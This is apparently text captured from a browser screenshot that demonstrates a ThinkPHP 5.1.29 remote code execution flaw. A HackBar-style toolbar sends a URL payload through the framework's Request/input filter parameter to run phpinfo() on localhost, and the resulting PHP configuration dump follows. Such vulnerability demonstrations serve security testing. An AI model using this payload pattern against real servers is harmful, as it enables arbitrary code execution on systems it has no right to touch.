 phpinfo()
localhost/thinkphp5.1.29/public/?s=index/\think\Request/input&filter=phpinfo&data=1
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/thinkphp5.1.29/public/?s=index/\think\Request/input&filter=phpinfo&data=1
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 7.1.1
php
System
Windows NT DESKTOP-NIMSKMR 6.2 build 9200 (Windows 8) i586
Build Date
Jan 18 2017 18:37:40
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\Appserv\php5\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20160303
PHP Extension
20160303
Zend Extension
320160303
Zend Extension Build
API320160303,TS,VC14
PHP Extension Build
API20160303,TS,VC14
Debug Build
no
Thread Safety
enabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
disabled
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
php, file, glob, data, http, ftp, zip, compress.zlib, phar
Registered Stream Socket Transports
tcp, udp
Registered Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk, zlib.*